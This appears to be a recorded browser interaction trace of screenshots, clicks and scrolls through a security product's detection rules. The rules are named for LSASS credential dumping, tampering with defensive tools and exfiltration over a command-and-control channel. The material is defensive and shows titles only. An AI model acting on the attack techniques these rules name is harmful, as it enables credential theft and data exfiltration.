 click at bounding box center (1468, 246)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_CredentialAccessLsassMemoryWindowsSt..." at bounding box center (460, 194)  click at bounding box center [1468, 292]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_DefenseEvasionDisableOrModifyToolsEd..." at bounding box center (460, 230)  click at bounding box center [1468, 292]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_ExfiltrationExfiltrationOverC2Channe..." at bounding box center [460, 266] 